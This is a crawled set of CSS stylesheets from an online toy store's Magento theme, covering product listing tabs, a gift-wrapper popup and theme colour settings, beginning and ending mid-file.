    padding: 0;
    position: relative;
    width: 100%;
    z-index: 0;
}

.sm-listing-tabs.ltabs-loading-first * {
	display:none;
	opacity:0;
}

.acd-btn-add {
    float: left;
}
.sm-listing-tabs .tab-listing-title {
    font-size: 15px;
    font-weight: bold;
    margin-bottom: 10px;
    padding-left: 10px;
}
.sm-listing-tabs .tab-all .ltabs-tab-img {
    height: 30px;
}
.sm-listing-tabs .ltabs-wrap {
    margin: 0;
    padding: 0;
}

.sm-listing-tabs .item-price {
    padding-right: 5px;
}
.sm-listing-tabs .ltabs-tabs-container ul {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs {
    display: block;
}

.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs .tab-all:hover .cat-all {
    margin-top: -48px;
}

.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs .tab-all .cat-all {
    margin-top: 0;
}
.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs .tab-sel .cat-all {
    margin-top: -48px;
}

.sm-listing-tabs .ltabs-tab-img {
    float: left;
    margin-right: 10px;
    overflow: hidden;
}
.sm-listing-tabs .item-prices {
    border-bottom: 1px solid #e9e9e9;
    border-right: 1px solid #e9e9e9;
    border-top: 1px solid #e9e9e9;
    color: #909090;
    float: left;
    padding: 2% 0;
    width: 40%;
}
.sm-listing-tabs .other-infor {
    margin-top: 15px;
}
.sm-listing-tabs .hits {
    border-bottom: 1px solid #e9e9e9;
    border-top: 1px solid #e9e9e9;
    color: #909090;
    float: left;
    overflow: hidden;
    padding: 2% 0 2% 3%;
    width: 53%;
}
.sm-listing-tabs .hits-text {
    color: #0088cc;
}
.sm-listing-tabs .item-title {
    margin-bottom: 5px;
    text-transform: uppercase;
}
.sm-listing-tabs .item-review .ratings .rating-box .rating {
    width: 100% !important;
}
.sm-listing-tabs .item-review .ratings .rating-box {
    margin-right: 5px;
}

.sm-listing-tabs .created-date {
    color: #909090;
    margin-bottom: 10px;
}
.sm-listing-tabs .item-addcart {
    margin-bottom: 5px;
}
.sm-listing-tabs .add-to-links {
    list-style: outside none none;
    margin: 0 0 5px;
}
.sm-listing-tabs .add-to-links li:first-child {
    margin-bottom: 5px;
}
.sm-listing-tabs ul.add-to-links li {
    font-style: normal;
    margin: 0;
}
.sm-listing-tabs .item-desc {
    margin-bottom: 5px;
}


.sm-listing-tabs .add-loadmore {
    float: right;
    margin-left: 10px;
    margin-top: 2px;
}
.sm-listing-tabs .loaded .add-loadmore {
    display: none;
}

.sm-listing-tabs .ltabs-wrap .ltabs-items-container {
    margin: 0;
    padding: 0;
}
.sm-listing-tabs .ltabs-items-container .ltabs-items {
    display: none;
    margin: 0;
    padding: 0;
    width: 100%;
}
.sm-listing-tabs .ltabs-items-container .ltabs-items-inner {
    margin: 0;
    padding: 0;
    width: 100%;
}
.sm-listing-tabs .ltabs-items-container .ltabs-items-selected {
    display: block;
}
.sm-listing-tabs .ltabs-items-container .ltabs-item-wrap {
    box-shadow: 0 0 0 #000;
    margin: 0;
    opacity: 0;
    padding: 0;
}
.sm-listing-tabs .ltabs-items-container .ltabs-item-wrap img {
    box-shadow: 0 0 0 #000;
    max-width: 99.9%;
    width: 99.9%;
}
.sm-listing-tabs .ltabs-items-container .ltabs-items .ltabs-item {
    box-shadow: 0 0 0 #000;
    float: left;
    margin-bottom: 20px;
    opacity: 0;
}
.sm-listing-tabs .ltabs-items-container .ltabs-items .ltabs-item .item-inner {
    margin: 0 10px;
}
.sm-listing-tabs .ltabs-items-container .ltabs-items .ltabs-item .item-inner .item-image {
    border: 1px solid #e9e9e9;
    margin-bottom: 10px;
    overflow: hidden;
}
.sm-listing-tabs .ltabs-items-container .ltabs-items .ltabs-item .item-inner .item-image img {
    width: 100%;
}
.sm-listing-tabs .ltabs-items-container .ltabs-items .ltabs-item .item-inner .item-image img:hover {
    opacity: 0.7;
    transform: scale(1.1, 1.1);
}
.sm-listing-tabs .ltabs-items .ltabs-loading {
    background: transparent url("../images/477.gif") no-repeat scroll center center;
    display: block;
    max-width: 100%;
    min-height: 300px;
    padding: 0;
    position: relative;
    width: 100%;
    z-index: 0;
}
.sm-listing-tabs .ltabs-items-container .ltabs-loadmore {
    display: block;
    margin: 0 auto;
    overflow: hidden;
    text-align: center;
}
.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn {
    background-color: #0088cc;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    padding: 8px 12px;
}

/* .sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn.ltabs-btn-hide{ */
	/* display:none; */
/* } */

.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn .ltabs-image-loading {
    background: transparent url("../images/301.gif") no-repeat scroll center center;
    display: none;
    height: 22px;
    margin-right: 10px;
    vertical-align: middle;
    width: 22px;
}
.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn::after {
    content: attr(data-label);
}
.sm-listing-tabs .ltabs-items.ltabs-process .ltabs-loadmore {
    display: none;
}
.sm-listing-tabs .ltabs-items-container.show-slider .new-box {
    top: 1px;
}
.sm-listing-tabs .ltabs-items-container.show-slider .ltabs-items .ltabs-item {
    box-shadow: none;
}
.sm-listing-tabs .ltabs-items-container.show-slider .ltabs-item .item-inner .item-image {
    box-sizing: border-box;
}
.sm-listing-tabs  .ltabs-item {
    width: 100%;
}
.sm-listing-tabs .ltabs-items-container.show-slider .ltabs-items .ltabs-item {
    opacity: 1;
}
.sm-listing-tabs .ltabs-items-container.show-slider .ltabs-items .ltabs-item .item-inner {
    margin: 0;
}
.sm-listing-tabs .ltabs-items-container.show-slider .ltabs-items .ltabs-item .item-inner  .ltabs-detail{
    padding-top: 10px;
}
.sm-listing-tabs .ltabs-items-container.show-slider {
    margin: 0 10px;
}
.sm-listing-tabs .ltabs-items-container.show-slider .owl-theme .owl-controls {
    position: static;
}

.cf::before, .cf::after {
    content: " ";
    display: table;
}
.cf::after {
    clear: both;
}

.deals-countdown .deals-time
{
	display:inline-block;
	width: 25%;
	text-align: center;
}

.deals-countdown .num-time
{
	font-weight: bolder;
	font-size: 20px;
}

 .deals-countdown .title-time
{
	font-weight: normal;
	color: #cccccc;
}

.sm-listing-tabs  .owl-dots {
    counter-reset: dots;
}
.sm-listing-tabs  .owl-dot:before {
    counter-increment:dots;
    content: counter(dots);
}

.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-current-select{
	display:none;
}



.sm-listing-tabs .product-item .product-item-info {
    width: auto !important;
}


.sm-listing-tabs ol[data-liffect] li{
    opacity: 0;
    position: relative;
    animation-duration: .3s;
    animation-timing-function: ease;
    animation-fill-mode: both;
}

/* fadeIn */
.sm-listing-tabs ol[data-liffect="fadeIn"].play  li {
   animation-name: fadeIn;
}


@-webkit-keyframes fadeIn {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

@-moz-keyframes fadeIn {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

@-o-keyframes fadeIn {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

@keyframes fadeIn {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

@media (max-width: 767px) {
	.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap {
		/* Size and position */
		position: relative;
		margin: 0 15px;
		padding: 10px;

		/* Styles */
		background: #fff;
		border: 1px solid rgba(0,0,0,0.15);
		box-shadow: 0 1px 1px rgba(50,50,50,0.1);
		cursor: pointer;
		outline: none;

		/* Font settings */
		font-weight: bold;
		color: #8AA8BD;
	}
	
	.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-current-select{
		display:inline;
		text-transform:uppercase;
		font-size:12px;
		color:#333;
		font-weight:normal;
	}
	
	.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap:after {
		content: "";
		width: 0;
		height: 0;
		position: absolute;
		right: 15px;
		top: 50%;
		margin-top: -3px;
		border-width: 6px 6px 0 6px;
		border-style: solid;
		border-color: #64cefd transparent;
	}
	
	.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap  .ltabs-tabs {
	  /* Size & position */
		opacity: 0;
		position: absolute;
		top: 140%;
		left: 0;
		right: 0;

		/* Styles */
		background: white;
		border: 1px solid rgba(0,0,0,0.17);
		box-shadow: 0 0 5px rgba(0,0,0,0.1);
		font-weight: normal;
		list-style: none;
		/* Hiding */
		pointer-events: none;
	}

	.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap  .ltabs-tabs:after {
		content: "";
		width: 0;
		height: 0;
		position: absolute;
		bottom: 100%;
		right: 15px;
		border-width: 0 6px 6px 6px;
		border-style: solid;
		border-color: #fff transparent;    
	}

	.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap  .ltabs-tabs:before {
		content: "";
		width: 0;
		height: 0;
		position: absolute;
		bottom: 100%;
		right: 13px;
		border-width: 0 8px 8px 8px;
		border-style: solid;
		border-color: rgba(0,0,0,0.1) transparent;    
	}
	
	.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap  .ltabs-tabs li.active,
	.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap  .ltabs-tabs li {
		float:none;
		display:block;
		padding:0;
		border-right:none;
		color:#333;
		background:transparent;
		font-size:12px;
	}
	
	/* Hover state */
	.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap  .ltabs-tabs li:hover  {
		background:#64cefd none repeat scroll 0 0;
			color:#fff;
	}

	.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap  .ltabs-tabs li.active::after{
		display:none;
	}
	
	.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap  .ltabs-tabs li span {
		display: block;
		padding: 10px;
		text-decoration: none;
		border-bottom: 1px solid #e6e8ea;
		box-shadow: inset 0 1px 0 rgba(255,255,255,1);
		-webkit-transition: all 0.2s ease-out;
		-moz-transition: all 0.2s ease-out;
		-ms-transition: all 0.2s ease-out;
		-o-transition: all 0.2s ease-out;
		transition: all 0.2s ease-out;
	}

	.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap  .ltabs-tabs li i {
		float: right;
		color: inherit;
		line-height:19px;
	}

	.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap  .ltabs-tabs li:last-of-type span {
		border: none;
	}
	/* Active state */

	.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.active  .ltabs-tabs {
		opacity: 1;
		pointer-events: auto;
		z-index:5;
	}
	
	.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel > span{
		color:#1979c3
	}

}


--- FILE ---
content_type: text/css
request_url: https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/FME_GiftWrapper/css/fme-gift-wrapper-style.css
body_size: 5794
content:

/** Gift Wrapper Style Sheet
 * @category  FME Extention
 * @package   FME_GiftWrapper
 * @copyright Copyright (c) 2010-2017 United Sol Private Limited (https://unitedsol.net)
 */

.modal-custom .action-close::before, .modal-popup .action-close::before, .modal-slide .action-close::before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 13px;
    line-height: 14px;
    color: #ffffff;
    content: '\e616';
    font-family: 'luma-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    background: #1979c3;
    border-radius: 50%;
    padding: 8px;
}
.modal-custom .action-close:hover::before, .modal-popup .action-close:hover::before, .modal-slide .action-close:hover::before {
    color: #ffffff;
    background: #000000;
}
.modal-slide .action-close {

    padding: 0px !important;

}
.modal-popup .action-close {

    padding: 0px !important;

}
.modal-custom .action-close, .modal-popup .action-close, .modal-slide .action-close {
    right: -15px;
    top: -15px;
}
.wrapper-name{
    color: #006bb4;
    border: none !important;
    text-align: right;
    padding: 0 0 !important;
}
.wrapper-name:focus{
    color: #006bb4;
    box-shadow: none !important;
}
#input-outer {
    text-align: center;
}
#input-outer input {
    height: 2em;
    width: 80%;
}
#clear {
    position: relative;
    float: right;
    top: 5px;
    border-radius: 20px;
    text-align: center;
    cursor: pointer;
    font-size: 16px;
}
#clear:hover {
    color: red;
    font-size: 18px;
}

.wrappper-type-block {
    width: 100%;
}
.wrapper-type-heading h2 {
    border-bottom: 2px solid #f2f2f2;
    color: #2f2f2f;
    font-size: 20px;
    line-height: 19px;
    padding-bottom: 13px;
    position: relative;
    clear: both;
    padding-top: 15px;
    margin-top: 0px;
    margin-bottom: 15px;
}
.wrapper-type-heading h2::before {
    background-color: #009bd3;
    bottom: -2px;
    content: "";
    height: 3px;
    left: 0;
    position: absolute;
    width: 36px;
}

.wrapper-block{
    width: 18.5%;
    float: left;
    background: #ddd;
    margin: 6px;
}
.wrapper-items{
    margin: 6px;
}
.wrapper-image{
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    position: relative;
    width: 100%; 
}
.wrap-image{
    border: 1px solid #ddd;
}
.wrapper-image-overlay{
    background: rgba(0, 0, 0, 0.5) none repeat scroll 0 0;
    box-sizing: border-box;
    color: #FFF;
    font-family: "FontAwesome";
    font-size: 46px;
    height: 100%;
    left: 0;
    padding-top: 34%;
    position: absolute;
    text-align: center;
    vertical-align: middle;
    width: 100%;
    top: 0;
}
.radio-hidden{
    display: none;
}
.wrapper-footer {padding: 4px;padding-top: 0;}
.wrapper-block .wrapper-items h3 {
    font-size: 14px;
    margin:10px;
    margin-bottom:15px;
    text-align: center;
    height: 40px;
    line-height: 24px;}
.wrapper_product_price {
    float: left;
    font-size: 17px;
    margin-bottom: 10px;
}
.wrapper-button-success{
    color: #fff;
    background-color: #31b0d5 !important;
    border-color: #2aabd2 !important;
    float: right;
    box-shadow: none !important;
    width: auto;
    padding: 5px 12px 5px 12px;
    font-size: 13px
}
.wrapper-button-success:focus{
    color: #fff !important;
    background-color: #4cbb6c  !important;
    border-color: #4cbb6c !important;              
    box-shadow: none !important;
}
.wrapper-button-success:hover{
    color: #fff !important;
    background-color: #4cbb6c  !important;
    border-color: #4cbb6c !important;              
    box-shadow: none !important;
}
.wrappper-type-block:nth-child(6) {
    margin-right:0px;
}
.action.wrapper.primary {
    background-image: none;
    background: #1979c3;
    border: 1px solid #1979c3;
    color: #ffffff;
    cursor: pointer;
    display: inline-block;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-weight: 600;
    padding: 7px 15px;
    font-size: 1.4rem;
    box-sizing: border-box;
    vertical-align: middle;
    width: 69px;
}
@media screen and (max-width: 500px) and (min-width: 200px){
    .wrapper-block{
        width: 100%;
        float: left;
        background: #ddd;
        margin: 0px 0px 10px 0px;
    }
    .wrapper-image-overlay {
        font-size: 66px;
    }
    .modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
        width: 90%;
        margin-top: 30px;
        overflow-y: visible;
    }
    .modal-popup .modal-header, .modal-popup .modal-content, .modal-popup .modal-footer {
        padding-left: 15px;
        padding-right: 15px;
    }

}
@media screen and (max-width: 700px) and (min-width: 500px){
    .wrapper-block{
        width: 44%;
        float: left;
        background: #ddd;
        margin: 10px;
    }
    .wrapper-image-overlay {
        font-size: 60px;
        height: 100%;
        left: 0;
    }
    .modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
        width: 90%;
        margin-top: 30px;
        overflow-y: visible;
    }
}
@media screen and (max-width: 1010px) and (min-width: 700px){
    .wrapper-block{
        width: 29%;
        float: left;
        background: #ddd;
        margin: 10px;
    }
    .modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
        width: 95%;
        margin-top: 30px;
        overflow-y: visible;
    }


}
@media screen and (max-width: 1147px) and (min-width: 1010px){
    .wrapper-block{
        width: 23%;
        float: left;
        background: #ddd;
        margin-left: 1px;
    }
    .modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
        width: 90%;
        margin-top: 30px;

        overflow-y: visible;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.toyslink.com.au/static/frontend/Sm/topzstore/en_US/css/config_default.css
body_size: 169089
content:
body {
  background-color: #ffffff;
  font-family: Baloo 2;
  font-size: 16px;
  color: #000000;
  line-height: 1.66;
  background-image: url('');
  background-repeat: repeat;
  background-position: left top;
}
.label {
  color: #000000;
}
a,
a:focus,
a:visited {
  color: #80643b;
}
a:hover {
  color: #8eb8b4;
}
.color-theme {
  color: #8eb8b4 !important;
}
/* GENERAL */
#yt-totop:hover {
  background: #80643b !important;
}
.owl-controls .owl-nav div:hover,
.page-title:before,
button:hover,
.cart-container .action.continue:hover,
a.action.primary:hover,
.sambar-inner:before,
.bg-theme {
  background-color: #80643b;
}
.breadcrumbs .items .item a:hover {
  color: #80643b;
}
.cart-container .cart.table-wrapper .product-item-photo .product-image-photo:hover {
  border-color: #80643b;
}
.cartpro-modal .cpmodal-button {
  background-color: #80643b;
}
.minicart-items .product-item-details .price,
.block-minicart .subtotal .price-container .price-wrapper:first-child .price {
  color: #80643b;
}
.block-minicart .block-content > .actions a:hover {
  border-color: #80643b;
  background-color: #80643b;
}
.block-minicart .items-total,
.block-minicart .minicart-items .product-item-details .product.actions .action:hover:after {
  color: #80643b;
}
#btn-gallery:hover {
  background-color: #80643b;
}
.owl-dots .owl-dot:hover,
.owl-dots .owl-dot.active {
  background-color: #80643b;
}
.cart-container .cart-summary .coupon .actions-toolbar .primary .apply.primary:hover,
.modal-footer .action-primary.action-accept:hover,
.slider-ourmember .owl-dots .owl-dot:hover,
.slider-ourmember .owl-dots .owl-dot.active {
  background-color: #80643b;
}
.navigation ul > li:hover > a,
.navigation > ul:before {
  color: #80643b;
}
.block-minicart .minicart-items .product-item-details .product-item-name a:hover {
  color: #80643b;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:hover,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:hover {
  background-color: #80643b;
  border-color: #80643b;
}
.fotorama-item .fotorama__nav--thumbs .fotorama__nav__frame.fotorama__active {
  border-color: #80643b;
}
.more-w .more-view:hover {
  color: #80643b;
}
.cartpro-imageload {
  border-color: #80643b !important;
  color: #80643b !important;
}
.direction_rtl .breadcrumbs .items .item:hover,
.breadcrumbs .items .item:hover {
  border-color: #80643b;
}
.direction_rtl .breadcrumbs .items .item:hover:before,
.breadcrumbs .items .item:hover:before,
.direction_rtl .breadcrumbs .items .item:hover:after,
.breadcrumbs .items .item:hover:after {
  border-color: #80643b;
}
.lSAction > a:hover {
  border-color: #80643b;
  background-color: #80643b;
}
.wrapper-contact .inner a:hover,
.wrapper-contact .fa-close:hover {
  color: #80643b;
}
/* END GENERAL */
/* LISTING */
.rating-summary .rating-result > span::before {
  color: #80643b !important;
}
.block .block-title:before {
  background-color: #80643b;
}
#sm_slider_price .ui-slider-range {
  background-color: #80643b;
}
#layered-filter-block .wrap-price-shopby .btn-shopby {
  background-color: #80643b;
}
.block .block-content.filter-content .filter-options-content .items li a:hover {
  color: #80643b;
}
.products-grid .item .item-inner .box-image .bottom-action {
  background-color: #80643b;
}
.products-grid .item .item-inner.style1 .box-info button:hover,
.products-grid .item .item-inner.style2 .box-info button:hover {
  background-color: #80643b;
}
.products-grid .item .item-inner.style4 .wrapper-action .btn-action:hover:before,
.products-grid .item .item-inner.style4 .wrapper-action .sm_quickview_handler:hover:before {
  color: #80643b !important;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action.btn-cart,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action:hover,
.products-list .item .item-inner .box-image-list .sm_quickview_handler {
  background-color: #80643b !important;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action:hover {
  border-color: #80643b !important;
}
.products-grid .item .item-inner.style1 .wrapper-action .btn-action:hover:before,
.products-grid .item .item-inner.style1 .wrapper-action .sm_quickview_handler:hover:before,
.item-inner .box-info .bs-category a:hover,
.products-grid .item .item-inner.style2 .wrapper-action .btn-action:hover:before,
.products-grid .item .item-inner.style2 .wrapper-action .sm_quickview_handler:hover:before,
.products-grid .item .item-inner.style3 .wrapper-action .btn-action:hover:before,
.products-grid .item .item-inner.style3 .wrapper-action .sm_quickview_handler:hover:before {
  color: #80643b !important;
}
.sm-products-detail-sliders .pds-items-detail .pds-item-detail .pds-item-inner-detail .wrapper-action .btn-action:hover .fa {
  color: #80643b !important;
}
.toolbar .modes .modes-mode.mode-grid:hover,
.toolbar .modes .modes-mode.mode-grid.active {
  background-color: #80643b;
}
.toolbar .modes .modes-mode.mode-list:hover,
.toolbar .modes .modes-mode.mode-list.active {
  background-color: #80643b;
}
.toolbar .pages .pages-items .item:hover {
  color: #80643b !important;
}
.toolbar .pages .pages-items .item.current {
  color: #80643b;
}
.products-sidebar .item .item-inner .box-image:hover {
  border-color: #80643b;
}
/* END LISTING */
/* DETAIL */
.accordion-style .resp-accordion.resp-tab-active {
  background-color: #80643b !important;
  border-color: #80643b !important;
}
.detail-title:before {
  background-color: #80643b;
}
.related-wrapper .owl-controls .owl-nav div:hover,
.upsell-wrapper .owl-controls .owl-nav div:hover,
.product.data.items .resp-tabs-list li:hover,
.product.data.items .resp-tabs-list li.active {
  background-color: #80643b;
}
.related-wrapper .owl-controls .owl-nav div:hover,
.upsell-wrapper .owl-controls .owl-nav div:hover {
  border-color: #80643b !important;
  background-color: #80643b !important;
}
.product-reviews-summary .reviews-actions a:hover {
  color: #80643b;
}
.info-box-detail .product-options-bottom .box-tocart .fieldset .actions button,
.info-box-detail .product-add-form .box-tocart .fieldset .actions button {
  background-color: #80643b;
}
.info-box-detail .product-social-links .action:hover {
  border-color: #80643b !important;
  background-color: #80643b;
}
.info-box-detail .product-social-links .action:hover:before {
  color: #fff !important;
}
.info-box-detail .socials-wrap ul li a {
  background-color: #80643b;
}
.info-box-detail .product-addto-links .action:hover,
.info-box-detail .product-social-links .action:hover {
  border-color: #80643b !important;
  background-color: #80643b;
}
/* horizontal full */
.product-image-detail .thumbs-container .thumb-slider .thumb-item .thumb-image:hover,
.product-image-detail .thumbs-container .thumb-slider .thumb-item .thumb-image.thumb-active {
  border-color: #80643b;
}
/* end horizontal full */
/* END DETAIL */
/* TAB */
.default-style .resp-tabs-list li:hover {
  background-color: #80643b;
}
.default-style .resp-tabs-list li.resp-tab-active {
  background-color: #80643b;
}
.default-style .resp-tabs-list li.resp-tab-active:before {
  background-color: #80643b;
}
.vertical-style .resp-tabs-list li.resp-tab-active:before {
  background-color: #80643b;
}
/* END TAB */
/* HEADER */
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.sm_megamenu_actived,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li:hover,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu li.open {
  background-color: #80643b;
}
.cms-index-index .header-style-1 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:first-child > .sm_megamenu_head {
  color: #80643b;
}
.header-style-1 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #80643b;
}
.header-style-1 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover:before {
  color: #80643b;
}
.header-style-1 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li:hover > a,
.header-style-1 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li.sm_megamenu_actived > a,
.header-style-1 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived .sm_megamenu_actived > a,
.header-style-1 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li .sm_megamenu_title:hover > a {
  color: #80643b !important;
}
.header-style-1 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #80643b;
}
.cms-index-index .header-style-2 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a,
.header-style-2 .header-top .block-top a:hover,
.header-style-1 .header-middle .block-links-right .items .dropdown ul li a:hover,
.header-style-1 .header-middle .block-links-right > .items:hover a {
  color: #80643b;
}
.cms-index-index .header-style-2 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:first-child > .sm_megamenu_head {
  color: #80643b;
}
.header-style-2 .header-middle .my-accounts:hover .fa,
.header-style-2 .header-middle .my-accounts:hover > span {
  color: #80643b;
}
.header-style-2 .header-middle .my-accounts .toplinks-wrapper ul.links li a:hover {
  color: #80643b;
}
.header-style-2 .header-middle .header-search .icon-search:hover {
  color: #80643b;
}
.header-style-2 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu div li:hover > a,
.header-style-2 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived .sm_megamenu_actived > a,
.header-style-2 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li .sm_megamenu_title:hover > a {
  color: #80643b !important;
}
.header-style-2 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  background-color: #80643b;
}
.header-style-2 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-2 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #80643b;
}
.header-style-2 .header-bottom .searchbox-header .search-wrapper .block-content .btn-search-header {
  color: #80643b !important;
}
.header-style-2 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  color: #80643b !important;
}
.header-style-1 .navigation > ul > li:hover > a,
.header-style-2 .navigation > ul > li:hover > a,
.header-style-3 .navigation > ul > li:hover > a,
.header-style-1 .navigation > ul > li.active > a,
.header-style-2 .navigation > ul > li.active > a,
.header-style-3 .navigation > ul > li.active > a {
  color: #80643b;
}
.search-header-bottom .search-header-content .btn-search.clicked,
.search-header-bottom .search-header-content .btn-search:hover {
  color: #80643b !important;
}
.header-style-2 .header-bottom .my-accounts .toplinks-wrapper ul.links li a:hover {
  color: #80643b;
}
.cms-index-index .header-style-3 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:first-child > a {
  color: #80643b;
}
.header-style-3 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu div li:hover > a,
.header-style-3 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived .sm_megamenu_actived > a,
.header-style-3 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li .sm_megamenu_title:hover > a {
  color: #80643b !important;
}
.header-style-3 .header-bottom .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter .counter-number {
  background-color: #80643b;
}
.header-style-3 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #80643b;
}
.header-style-3 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #80643b;
}
.header-style-3 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover:before {
  color: #80643b;
}
.cms-index-index .header-style-4 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:first-child > .sm_megamenu_head::after {
  background-color: #80643b;
  opacity: 1;
}
.header-style-4 .navigation > ul > li > a::after {
  background-color: #80643b;
}
.header-style-4 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu div li:hover > a,
.header-style-4 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived .sm_megamenu_actived > a,
.header-style-4 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li .sm_megamenu_title:hover > a {
  color: #80643b !important;
}
.header-style-4 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head::after {
  background-color: #80643b;
}
.header-style-4 .header-middle .menu-top-links ul li a:hover,
.header-style-4 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #80643b;
}
.header-style-4 .header-top .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart {
  background-color: #80643b !important;
}
.header-style-4 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.first-child > .sm_megamenu_head::after {
  background-color: #80643b;
}
.header-style-4 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover .sm_megamenu_head::after,
.header-style-4 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived .sm_megamenu_head::after {
  background-color: #80643b;
}
.header-style-4 .navigation ul li:hover .header-style-4 .navigation ul li.active > a:after {
  background-color: #80643b;
}
.header-style-4 .header-top ul.contact-top li a:hover {
  color: #80643b;
}
.header-style-4 .header-middle .language-currency-top .language-wrapper .switcher-trigger.active strong,
.header-style-4 .header-middle .language-currency-top .language-wrapper .switcher-trigger:hover strong,
.header-style-4 .header-middle .language-currency-top .currency-wrapper .switcher-trigger.active strong,
.header-style-4 .header-middle .language-currency-top .currency-wrapper .switcher-trigger:hover strong {
  color: #80643b;
}
.header-style-4 .header-middle .language-currency-top .language-wrapper .switcher-trigger.active strong:after,
.header-style-4 .header-middle .language-currency-top .language-wrapper .switcher-trigger:hover strong:after,
.header-style-4 .header-middle .language-currency-top .currency-wrapper .switcher-trigger.active strong:after,
.header-style-4 .header-middle .language-currency-top .currency-wrapper .switcher-trigger:hover strong:after {
  color: #80643b;
}
.header-style-5 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu div li:hover > a,
.header-style-5 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived .sm_megamenu_actived > a,
.header-style-5 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li .sm_megamenu_title:hover > a {
